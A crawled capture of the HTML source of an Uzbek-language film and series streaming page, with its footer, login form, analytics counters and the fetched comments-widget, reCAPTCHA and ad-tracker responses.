        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/25-qorgon-sirlari-krgon-sirlariron-sirlari-1-125-126-127-128-129-130-131-132-133-134-135-barcha-qismlar-qism-turk-serial-uzbek-tilida.html"><span class="ws-nowrap">Qo&#039;rg&#039;on sirlari turk seriali barcha qismlar</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697343511_1693635531_16936355064421.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/792-yer-qiroli-koreya-seriali-1-10-20-30-40-50-60-70-80-90-100-200-qism-uzbek-tlida-korea-seryali.html"><span class="ws-nowrap">Yer qiroli Koreya Seriali 1. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100. 200 Qism Uzbek tlida korea seryali</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697401378_screenshot_11.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/863-ofitser-55-seriali-1-2-3-4-5-qism-uzbek-serial-2022-uzbek-tilida-barcha-qismlar-ofitser-55-seriali-uzbek-tilida.html"><span class="ws-nowrap">Ofitser 55 seriali 1. 2 . 3. 4. 5 qism uzbek serial 2022 uzbek tilida barcha qismlar Ofitser 55 seriali uzbek tilida</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/tarjima-kinolar/","name":"Tarjima Kinolar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/tarjima-kinolar/1348-muzeydagi-tun-1-uzbek-tilida.html","name":"Muzeydagi tun 1 Uzbek tilida"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comments.app/embed/view?website=f7UF_Ik3&page_url=https%3A%2F%2Fpremyera.net%2Ftarjima-kinolar%2F1348-muzeydagi-tun-1-uzbek-tilida.html&origin=https%3A%2F%2Fpremyera.net&page_title=Muzeydagi%20tun%201%20Uzbek%20tilida%20%C2%BB%20PREMYERA.NET%20-%20Tarjima%20Kino%20va%20Seriallar%202023&limit=5&color=FFFFFF&colorful=1&dark=1
body_size: 2413
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>DiscussBot</title>
    <base target="_blank">
    <script>
try { if (window.localStorage && localStorage["bcom_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    <link rel="shortcut icon" href="/img/favicon.ico?1" type="image/x-icon">
    <link href="https://tg.dev/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="https://tg.dev/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="https://tg.dev/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="https://tg.dev/css/widget-frame.css?72" rel="stylesheet">
    <link href="/css/comments.css?31" rel="stylesheet">
    <style>body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .field-focused .bc-form-label,
body.bc-dark .bc-comments .liked .bc-comment-like,
body.bc-dark .bc-comments .disliked .bc-comment-dislike {
  color: #ffffff;
}
body.bc-dark .accent-color {
  color: #ffffff !important;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  background-color: rgba(255,255,255,0.1);
}
body.bc-dark input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #ffffff;
}
body.bc-dark .bc-comments .bc-comment-reply-content:before,
body.bc-dark .bc-comments-footer .bc-comment-reply-content:before {
  border-left-color: #ffffff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover {
  background-color: #ffffff !important;
}
body.bc-dark .accent-bg-hover:hover,
body.bc-dark .accent-bg-hover:focus {
  background-color: #f2f2f2 !important;
}

body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #ffffff;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #ffffff;
}
body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%23ffffff" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}</style>
  </head>
  <body class="emoji_image bc-embed-mode bc-dark bc-accent-light" style="display:none">
    <div class="bc-content-wrap">
  <section class="bc-content no-transition">
    
    <div class="bc-header-wrap">
      
      <h3 class="bc-header">Comments</h3>
    </div>
    <div class="bc-comments"><div class="bc-list-empty-wrap">
  <div class="bc-list-empty">Be the first to add a comment</div>
</div><div class="bc-load-more accent-bg-hover bc-autoload hide" data-after=""></div></div>
      <div class="bc-comments-footer">
    <div class="bc-comments-footer-content">
      <form class="bc-comment-form bc-new-comment-form">
        <input type="hidden" name="thread_id" value="r6-US4nt" />
      </form>
      <div class="bc-comment-login">
        <div class="accent-bg-hover bc-comment-login-btn">Log in to comment</div>
      </div>
    </div>
  </div>
    <div class="bc-arrow-footer">
      <div class="bc-arrow-down ohide">
        <div class="bc-badge-wrap"><span class="bc-badge accent-bg"></span></div>
      </div>
    </div>
  </section>
  
  
</div>
    
    <script src="https://tg.dev/js/jquery.min.js"></script>
    <script src="https://tg.dev/js/jquery-ui.min.js"></script>
    <script src="https://tg.dev/js/bootstrap.min.js"></script>
    <script src="https://tg.dev/js/main-aj.js?72"></script>
    <script src="https://tg.dev/js/tgsticker.js?31"></script>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
    <script src="https://tg.dev/js/widget-frame.js?65"></script>
    <script src="/js/comments.js?35"></script>
    <script>var ApiUrl="/api?api_hash=e916ddfb2ddf472cf4", ApiUnauth=true, ApiOAuthData = {"bot_id":871831167,"request_access":"write"};
var WidgetAutoHeight=true;
TWidget.initFrame({"auto_height":true});
Comments.init();
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PLZePdOZck6qXjjGG5qalw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768925507649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.9551509928866939
body_size: 367
content:
{"res":{"adwuid":"696fab930124bb9368289170","update":1}}
